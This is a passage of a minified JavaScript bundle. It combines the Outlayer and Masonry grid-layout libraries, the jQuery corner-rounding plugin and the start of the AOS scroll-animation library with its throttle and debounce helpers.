n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 